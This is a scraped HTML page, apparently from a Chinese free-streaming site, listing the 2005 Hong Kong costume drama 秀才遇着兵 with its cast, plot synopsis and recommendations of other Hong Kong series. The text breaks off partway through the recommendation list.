

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wyxsmf.com/video/261717.html
body_size: 15769
content:
<!DOCTYPE html><html><head><title>秀才遇着兵_1-20集/高清/无删减/大结局_香港剧全集_免费电视剧完整版在线观看 - 星空影院</title><meta name="keywords" content="秀才遇着兵,秀才遇着兵全集,电视剧" /><meta name="description" content="星空影院香港剧《秀才遇着兵》于2005年上映首播，由陈豪,周励淇,米雪等主演，星空影视提供免费无删减中国香港电视剧秀才遇着兵全集高清完整版在线观看。明朝时期有一名女飞贼飞鹰（米雪 饰）劫富济贫，神捕陆战（元华 饰）也被她的风姿吸引，两人结合后生下一女，名叫陆拾义（周丽淇 饰），飞鹰也就此在江湖销声匿迹。长大后的拾义成为了一名女捕快，处处为百姓伸张正义，..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.wyxsmf.com","wapurl":"www.wyxsmf.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230117-1/cb9e540c33abe37492b8db25cfc6745c.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230117-1/cb9e540c33abe37492b8db25cfc6745c.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/71.html">电影</a></li><li class="active"><a href="/list/72.html">电视剧</a></li><li><a href="/list/74.html">动漫</a></li><li><a href="/list/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">秀才遇着兵 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E4%B8%87%E9%87%8C%E5%BD%92%E9%80%94.html" rel="nofollow"><span class="hot_name">万里归途</span></a></li><li><a href="/search/wd/%E4%B8%89%E4%BD%93.html" rel="nofollow"><span class="hot_name">三体</span></a></li><li><a href="/search/wd/%E7%96%AF%E7%8B%82%E5%8A%A8%E7%89%A9%E5%9F%8E.html" rel="nofollow"><span class="hot_name">疯狂动物城</span></a></li><li><a href="/search/wd/%E5%8D%83%E4%B8%8E%E5%8D%83%E5%AF%BB.html" rel="nofollow"><span class="hot_name">千与千寻</span></a></li><li><a href="/search/wd/%E6%88%91%E6%98%AF%E9%9C%B8%E7%8E%8B%E9%BE%99.html" rel="nofollow"><span class="hot_name">我是霸王龙</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://suboimage.com/cover/842bdb242c777d40703b4eb991322bb9.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/261717-1-1.html" data-original="https://suboimage.com/cover/842bdb242c777d40703b4eb991322bb9.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-20全集/大结局</span><span class="pic_vod text_right"><img src="https://www.wyxsmf.com/img.php?url=https://suboimage.com/cover/842bdb242c777d40703b4eb991322bb9.jpg" alt="秀才遇着兵(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">秀才遇着兵(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：xiucaiyuzhuobing</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国香港<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>香港,港澳,古装,香港剧<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2005<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>2.0</li><li class="data"><span>语言：</span>粤语 / 汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">第20集</span> - 免费在线观看</li><li class="data"><span>导演：</span>刘家豪</li><li class="data"><span>主演：</span>陈豪,周励淇,米雪</li><li class="data"><span>更新时间：</span><em>2024-06-16</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/261717-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《秀才遇着兵》https://www.wyxsmf.com/video/261717.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '秀才遇着兵',bdPic : 'https://suboimage.com/cover/842bdb242c777d40703b4eb991322bb9.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院香港剧《秀才遇着兵》是一部由刘家豪导演执导，陈豪,周励淇,米雪等演员精彩演绎的中国香港电视剧，大结局剧情已揭晓（1-20全集），手机免费观看高清无删减完整版电视剧全集就上星空影视，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>明朝时期有一名女飞贼飞鹰（米雪 饰）劫富济贫，神捕陆战（元华 饰）也被她的风姿吸引，两人结合后生下一女，名叫陆拾义（周丽淇 饰），飞鹰也就此在江湖销声匿迹。长大后的拾义成为了一名女捕快，处处为百姓伸张正义，却被衙门中的男人看轻。刚好新上任的县令水东流整治官员中腐败现象，便与拾义联手破解了多宗奇案。</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【天堂影视】【星空电影院】【星辰电影网】【迅雷下载】【优酷视频】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="261717" data-score="1"><span class="label">给【<strong>秀才遇着兵</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/180318.html" title="爱·回家之开心速递（粤语版）" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/a349debce7dea0acdb6a3d2644c69f3a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至640集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/180318.html" title="爱·回家之开心速递（粤语版）">爱·回家之开心速递（粤语版）</a></p><p class="vodlist_sub">處境劇的御用監製羅鎮岳已經準備開拍新一套處境劇，暫定叫《愛．回家之開心速遞》，「過往的處境劇都是以家庭為主，今次當然不</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/303541.html" title="情逆三世缘粤语" data-original="https://pic.youkupic.com/upload/vod/20240409-1/dd845912dbe636a38b301896882238f2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/303541.html" title="情逆三世缘粤语">情逆三世缘粤语</a></p><p class="vodlist_sub">督察袁金昌（欧阳震华 饰）和电视女主播杨夕雪（关咏荷 饰）相恋多年，在一次办案中，袁金昌误杀恋人夕雪，无限悔恨的他灵魂</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/150937.html" title="廉政行动2014" data-original="https://img.wolongimg2.com:65/upload/vod/20221023-1/9e3fd81d9cd14bf5d04ca2fa1b861b39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/150937.html" title="廉政行动2014">廉政行动2014</a></p><p class="vodlist_sub">今天的香港是其中一個國際公認的廉潔之都，但早在六十、七十年代，卻貪污猖獗，滲透社會各個階層，行賄、受賄的不法行為成為生</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/288980.html" title="家族荣耀之继承者国语" data-original="https://pic.youkupic.com/upload/vod/20240513-1/e6af036ff95119a89d4c56965d9f03db.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/288980.html" title="家族荣耀之继承者国语">家族荣耀之继承者国语</a></p><p class="vodlist_sub">豪门丘氏素来以重男轻女闻名，众所周知丘家产业会由第三代唯一的男孙丘智斌（罗子溢 饰）继承。丘老太爷因中风昏迷，一纸由其</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/263860.html" title="不可思议星期二（国语版）" data-original="https://suboimage.com/cover/930dcd054bee88067db8ded7a2086106.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/263860.html" title="不可思议星期二（国语版）">不可思议星期二（国语版）</a></p><p class="vodlist_sub">灵异单元剧，惊心动魄的灵异故事，带你进入奇幻的迷离境界</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/154495.html" title="公主嫁到粤语" data-original="https://pic.youkupic.com/upload/vod/20211011-1/a2884bcded8e04e54adba4d36a1e23a6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">32集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/154495.html" title="公主嫁到粤语">公主嫁到粤语</a></p><p class="vodlist_sub">刁蛮任性的昭阳公主（佘诗曼 饰）为避嫁吐蕃急招驸马，一代金店掌舵人丁来喜（关菊英 饰）主动送上门，因二儿子金多禄（陈豪</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/125703.html" title="廉政行动2019" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/2e29ece788ef0d14112b4d5d024abf52.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/125703.html" title="廉政行动2019">廉政行动2019</a></p><p class="vodlist_sub">廉政公署新丁欧阳智与沈泳君，在资深调查员张嘉汶及韩奕山带领下，调查「教师向家长索取金钱」、「松手验车」及「高级食肆非法</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/151097.html" title="廉政行动2011" data-original="https://img.wolongimg2.com:65/upload/vod/20221023-1/88b20cff3a5026e36a18435a9e81fc86.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/151097.html" title="廉政行动2011">廉政行动2011</a></p><p class="vodlist_sub">廉政行动是廉政公署推出的系列电视剧，廉政公署一直给人公正，将贪污罪案绳之于法的正义印象，透过戏剧效果改编真实案件，让市</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/323773.html" title="非常检控观粤语" data-original="https://pic.youkupic.com/upload/vod/20260119-1/ccfdd8a292482ef8547652cd8a5d99bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323773.html" title="非常检控观粤语">非常检控观粤语</a></p><p class="vodlist_sub">剧集分为八个单元故事，讲述马德钟所演的非常检控观带领一众团队，透过非一般的手法，为受害人寻求公义，带出非常检控观念。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/323772.html" title="非常检控观国语" data-original="https://pic.youkupic.com/upload/vod/20260123-1/ece351666915661fed5e730ac636ba21.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323772.html" title="非常检控观国语">非常检控观国语</a></p><p class="vodlist_sub">剧集分为八个单元故事，讲述马德钟所演的非常检控观带领一众团队，透过非一般的手法，为受害人寻求公义，带出非常检控观念。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/273268.html" title="爱·回家之开心速递" data-original="https://pic.youkupic.com/upload/vod/20240409-1/df627e7fa4816d98b1c3de2c2f6552df.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至2730集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/273268.html" title="爱·回家之开心速递">爱·回家之开心速递</a></p><p class="vodlist_sub">處境劇的御用監製羅鎮岳已經準備開拍新一套處境劇，暫定叫《愛．回家之開心速遞》，「過往的處境劇都是以家庭為主，今次當然不</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/323543.html" title="非常检控观" data-original="https://pic.youkupic.com/upload/vod/20260119-1/ccfdd8a292482ef8547652cd8a5d99bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323543.html" title="非常检控观">非常检控观</a></p><p class="vodlist_sub">剧集分为八个单元故事，讲述马德钟所演的非常检控观带领一众团队，透过非一般的手法，为受害人寻求公义，带出非常检控观念。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/187047.html" title="奸人坚粤语" data-original="https://pic.monidai.com/img/ee871d96adf73c4fa72be2138fc763c8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第21集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/187047.html" title="奸人坚粤语">奸人坚粤语</a></p><p class="vodlist_sub">恶霸奸人坚（黄子华 饰）是广州旗下街的一霸，他虽然不学无术，但仗着奸诈的脑袋，多年来聚集起一众无赖，横行旗下街。这日奸</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/316628.html" title="剪裁魔法师2" data-original="https://pic.youkupic.com/upload/vod/20251010-1/e56c7067b9e3151677443a5100fc92c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/316628.html" title="剪裁魔法师2">剪裁魔法师2</a></p><p class="vodlist_sub">時裝設計比賽《剪裁魔法師2》由森美、馮盈盈擔任主持，召集香港時裝設計師比拼創意與才華。十一位參賽者於初賽展示個人作品，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/122224.html" title="洪武三十二" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/fa4998d888e52375e3f6ede0406d0f0c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第30集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/122224.html" title="洪武三十二">洪武三十二</a></p><p class="vodlist_sub">随着明太祖朱元璋的驾崩，围绕新帝登基的争夺则进入到白热化。传位给朱允炆（陈山聪 饰）的遗诏不幸遗失，这个消息一经走失得</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/220079.html" title="越女剑" data-original="https://img.wolongimg2.com:65/upload/vod/20230224-1/6cd72794bcbd7cdbbe1db60b74d5d519.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第20集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/220079.html" title="越女剑">越女剑</a></p><p class="vodlist_sub">这部作品以吴越争霸为历史背景，吴优而越劣，勾践为击败夫差，采用了范蠡的计策，就在接近成功时，在铸剑和剑术上遇到了挫折。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/154531.html" title="第一桶金" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/22179cee50a6a08be8c0c5a74eb914a9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第30集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/154531.html" title="第一桶金">第一桶金</a></p><p class="vodlist_sub">林老先生自知身患绝症命不久矣，于是找到了自己的养女小芳（安琪 饰），他告诉小芳，自己拥有一张神秘的藏宝图，指向一份慈禧</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/318643.html" title="新闻女王2国语" data-original="https://pic.youkupic.com/upload/vod/20251105-1/f9f8d2dedf783b223fecb60fc6b231dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/318643.html" title="新闻女王2国语">新闻女王2国语</a></p><p class="vodlist_sub">半年间，SNK剧变，总监余英飞离职、门外汉古肇华空降。张家妍虽掌权却难服众。刘艳的公开平台崛起，动摇传统媒体地位，连已</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/318642.html" title="新闻女王2粤语" data-original="https://pic.youkupic.com/upload/vod/20251105-1/e952a86c34291e9eba2bc416e9817194.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/318642.html" title="新闻女王2粤语">新闻女王2粤语</a></p><p class="vodlist_sub">半年间，SNK剧变，总监余英飞离职、门外汉古肇华空降。张家妍虽掌权却难服众。刘艳的公开平台崛起，动摇传统媒体地位，连已</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/311372.html" title="社畜再培训先导计划" 